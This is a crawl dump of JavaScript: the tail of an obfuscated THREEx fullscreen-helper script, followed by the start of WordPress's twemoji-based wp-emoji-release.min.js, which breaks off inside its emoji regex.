c7d(0x1de)](-_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x212)](_0x1d7e14,-0x1559+-0x136d+0x1*0x2a73)),-0x4f*-0x67+-0xbad+0x404*-0x5),_0x5c33e9[_0x55cc7d(0x21c)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x1f1)](_0x1d7e14,0x1d1d+0x56*-0x70+0xa23)),0x3*0x55a+-0x1*-0x1156+-0x215b))),_0x5c33e9[_0x55cc7d(0x236)](_0x5c33e9[_0x55cc7d(0x23d)](parseInt,_0x5c33e9[_0x55cc7d(0x1fd)](_0x1d7e14,-0xb*0x32b+-0x1*-0x1b59+0x930)),-0x909+0xfdc+-0x3*0x243));if(_0x5c33e9[_0x55cc7d(0x229)](_0x3f85e2,_0x49aca2))break;else _0x4e18dc[_0x5c33e9[_0x55cc7d(0x221)]](_0x4e18dc[_0x5c33e9[_0x55cc7d(0x242)]]());}catch(_0x13b8bc){_0x4e18dc[_0x5c33e9[_0x55cc7d(0x221)]](_0x4e18dc[_0x5c33e9[_0x55cc7d(0x242)]]());}}}(_0x4e25,-0x23d15+-0x8cdba+0x119042));function _0x1c8b(_0x4fac04,_0x195ffe){var _0x28e43b=_0x59fa,_0x153c00={'VmJYR':function(_0x5b6854,_0x57748f){return _0x5b6854-_0x57748f;},'HHdWv':function(_0xb33e81){return _0xb33e81();},'gQoaD':function(_0x354d01,_0x58c87f,_0x166397){return _0x354d01(_0x58c87f,_0x166397);}},_0x1980c0=_0x153c00[_0x28e43b(0x1ef)](_0x4e25);return _0x1c8b=function(_0x108bd1,_0x51f540){var _0x171e8d=_0x28e43b;_0x108bd1=_0x153c00[_0x171e8d(0x251)](_0x108bd1,0x3*0x2d7+0x21e+-0x1*0x907);var _0x563ef0=_0x1980c0[_0x108bd1];return _0x563ef0;},_0x153c00[_0x28e43b(0x244)](_0x1c8b,_0x4fac04,_0x195ffe);}var THREEx=THREEx||{};function _0x4e25(){var _0xa7b68a=_0x59fa,_0x244106={'bneRw':_0xa7b68a(0x216)+_0xa7b68a(0x24d),'Lrsbz':_0xa7b68a(0x23c)+_0xa7b68a(0x1f6)+'en','kFFfN':_0xa7b68a(0x22d)+_0xa7b68a(0x249),'SZRyk':_0xa7b68a(0x1fa)+'bz','QnXVj':_0xa7b68a(0x219)+_0xa7b68a(0x224),'idzQv':_0xa7b68a(0x1f2)+_0xa7b68a(0x1f4),'jFKWm':_0xa7b68a(0x1e6),'KyiRO':_0xa7b68a(0x1fb)+_0xa7b68a(0x210),'MgNCd':_0xa7b68a(0x223)+_0xa7b68a(0x23b),'yCbJy':_0xa7b68a(0x234),'CvvZO':_0xa7b68a(0x23e)+_0xa7b68a(0x20f),'YKeOZ':_0xa7b68a(0x1da),'mirGT':_0xa7b68a(0x226),'WxyqN':_0xa7b68a(0x20d)+_0xa7b68a(0x200),'PiuiB':_0xa7b68a(0x202),'cceLH':_0xa7b68a(0x237)+_0xa7b68a(0x1fe),'nQIBX':_0xa7b68a(0x22a)+_0xa7b68a(0x1e2),'llbhc':_0xa7b68a(0x22b)+_0xa7b68a(0x20a),'dQBzn':_0xa7b68a(0x210),'QyycJ':_0xa7b68a(0x22e),'EvjZt':_0xa7b68a(0x215)+_0xa7b68a(0x1f0),'zCWxd':_0xa7b68a(0x1f8),'beJsf':_0xa7b68a(0x1f9),'DeEiL':_0xa7b68a(0x22c)+_0xa7b68a(0x210),'ygGjJ':_0xa7b68a(0x1e1),'gZHoj':function(_0x695ca2){return _0x695ca2();}},_0x26f20a=[_0x244106[_0xa7b68a(0x1df)],_0x244106[_0xa7b68a(0x250)],_0x244106[_0xa7b68a(0x230)],_0x244106[_0xa7b68a(0x1ec)],_0x244106[_0xa7b68a(0x23a)],_0x244106[_0xa7b68a(0x239)],_0x244106[_0xa7b68a(0x1dd)],_0x244106[_0xa7b68a(0x245)],_0x244106[_0xa7b68a(0x1d8)],_0x244106[_0xa7b68a(0x218)],_0x244106[_0xa7b68a(0x21f)],_0x244106[_0xa7b68a(0x1f5)],_0x244106[_0xa7b68a(0x21e)],_0x244106[_0xa7b68a(0x207)],_0x244106[_0xa7b68a(0x235)],_0x244106[_0xa7b68a(0x1fc)],_0x244106[_0xa7b68a(0x214)],_0x244106[_0xa7b68a(0x220)],_0x244106[_0xa7b68a(0x217)],_0x244106[_0xa7b68a(0x240)],_0x244106[_0xa7b68a(0x238)],_0x244106[_0xa7b68a(0x1ed)],_0x244106[_0xa7b68a(0x20c)],_0x244106[_0xa7b68a(0x241)],_0x244106[_0xa7b68a(0x228)]];return _0x4e25=function(){return _0x26f20a;},_0x244106[_0xa7b68a(0x1eb)](_0x4e25);}THREEx[_0x48fa08(0x1288+0x26ce+0x37ad*-0x1)]=THREEx[_0x2ce158(0x210)]||{},THREEx[_0x48fa08(0xfcc+0x2386+0x1*-0x31a9)][_0x48fa08(-0x2*0x3cf+-0x1*-0x76+0x8cb*0x1)]=function(){var _0x1ae1e7=_0x2ce158,_0x53abd2={'aCHSU':function(_0xe2a7e5,_0x26ca13){return _0xe2a7e5(_0x26ca13);},'sKBuH':_0x1ae1e7(0x23e)+_0x1ae1e7(0x20f)},_0x336238=_0x48fa08;return this[_0x53abd2[_0x1ae1e7(0x21d)](_0x336238,0xa*-0x3a+-0x11ea*-0x1+-0xe08)]||this[_0x53abd2[_0x1ae1e7(0x21d)](_0x336238,0x11*-0x15d+0x79*0x43+-0x6df)]||this[_0x53abd2[_0x1ae1e7(0x1f7)]];},THREEx[_0x48fa08(0x32e*-0x3+0x106f+-0x53c)][_0x48fa08(0x173e+0x1801+0x2*-0x16cd)]=function(){var _0x1db305=_0x2ce158,_0x3d724e={'ZODAg':function(_0x4be180,_0x6e723e){return _0x4be180(_0x6e723e);},'neRBH':function(_0x24763b,_0x42c6f2){return _0x24763b(_0x42c6f2);},'yKgIt':_0x1db305(0x223)+_0x1db305(0x23b)},_0x141ad4=_0x48fa08;return this[_0x3d724e[_0x1db305(0x1e7)](_0x141ad4,0x1e5*-0x11+0x2131*-0x1+0x4304)]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x13*0x155+0xff8+-0x27ab)]:this[_0x3d724e[_0x1db305(0x225)]]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x20f7*-0x1+0x1a2d+0x875)]:this[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x1a86+-0x3*0xbd2+0x1*0xa91)]?document[_0x3d724e[_0x1db305(0x1e3)](_0x141ad4,0x22e+0x19de+-0xd33*0x2)]:void console[_0x3d724e[_0x1db305(0x1e7)](_0x141ad4,-0x9ab+0xda4+-0x25c)](!(-0x359*-0x1+0x29*0x5b+-0x11eb));},THREEx[_0x48fa08(-0x1362+0x1cb3+-0xe*0x8c)][_0x48fa08(0x39b*0x1+0xed*-0x29+0x2406)]=function(_0x3a3cad){var _0x4a4e44=_0x2ce158,_0x9dc522={'MEeAq':_0x4a4e44(0x1e9),'tVTAN':function(_0x389fec,_0xa32ed9){return _0x389fec(_0xa32ed9);},'JpQpE':_0x4a4e44(0x24b)+_0x4a4e44(0x211)+_0x4a4e44(0x1f0),'SDEWW':function(_0x1f5bfc,_0x1c7e80){return _0x1f5bfc(_0x1c7e80);},'xtZhY':function(_0x1e3f82,_0x338635){return _0x1e3f82(_0x338635);},'EzOkM':function(_0x10898c,_0x3bacd1){return _0x10898c(_0x3bacd1);}},_0x518304=_0x48fa08;_0x3a3cad=_0x3a3cad||document[_0x9dc522[_0x4a4e44(0x23f)]],this[_0x9dc522[_0x4a4e44(0x24f)](_0x518304,-0x197c+0xe*-0x1f0+0x277*0x16)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x21a)]]():this[_0x9dc522[_0x4a4e44(0x1e5)](_0x518304,0x1e33+-0x12b6+-0x3*0x34a)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x1e5)](_0x518304,0xd0c+-0x1*0xf5f+0x401)]():this[_0x9dc522[_0x4a4e44(0x231)](_0x518304,0x168a+-0x2*0xa01+-0xe7)]?_0x3a3cad[_0x9dc522[_0x4a4e44(0x231)](_0x518304,0x16bb+0x1734+-0x2c4b)]():console[_0x9dc522[_0x4a4e44(0x227)](_0x518304,0x31*0x48+0x1bd4+-0xd55*0x3)](!(-0x1c4d+-0x1*-0x20db+-0xe9*0x5));},THREEx[_0x48fa08(0x1*-0x8a5+-0x17*0x117+0x5*0x713)][_0x2ce158(0x1d5)]=function(){var _0x4ad2da=_0x2ce158,_0x48a7e4={'mjZMh':function(_0x26db4f,_0x12dd9b){return _0x26db4f(_0x12dd9b);},'TpXkN':_0x4ad2da(0x223)+_0x4ad2da(0x23b),'tTWpC':function(_0x33da7c,_0xb06c97){return _0x33da7c(_0xb06c97);},'xJfbI':_0x4ad2da(0x23e)+_0x4ad2da(0x20f),'LOndw':_0x4ad2da(0x204)+_0x4ad2da(0x1db),'ZZtCV':_0x4ad2da(0x1e6)},_0xeedfe4=_0x48fa08;this[_0x48a7e4[_0x4ad2da(0x232)](_0xeedfe4,0x4*0x9aa+0x1*0xed7+-0x33e1)]?document[_0x48a7e4[_0x4ad2da(0x232)](_0xeedfe4,-0xabf+0xde9+0x1*-0x179)]():this[_0x48a7e4[_0x4ad2da(0x22f)]]?document[_0x48a7e4[_0x4ad2da(0x208)](_0xeedfe4,-0x1d50+0x1d3f*-0x1+-0x1*-0x3c37)]():this[_0x48a7e4[_0x4ad2da(0x21b)]]?document[_0x48a7e4[_0x4ad2da(0x203)]]():console[_0x48a7e4[_0x4ad2da(0x1ff)]](!(-0x13*-0x18c+0x3*-0x437+-0x10be));},THREEx[_0x48fa08(-0x1*-0xeb9+-0xff3*-0x2+-0x2*0x167b)][_0x48fa08(-0x19a3*-0x1+0x2681+0x3e86*-0x1)]=_0x48fa08(-0x1a27+0xba0+0x1038)in document,THREEx[_0x2ce158(0x210)][_0x48fa08(-0x2069+-0x14c0+0x36c8)]=_0x48fa08(-0x1b9c+0x107f+0xcc5)in document,THREEx[_0x48fa08(-0x14*0x1a6+-0x165b+0x2*0x1c7e)][_0x48fa08(-0x3*-0x3e5+-0x1883+-0xe75*-0x1)]=_0x2ce158(0x204)+_0x2ce158(0x1db)in document;

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 134318
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@16.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\u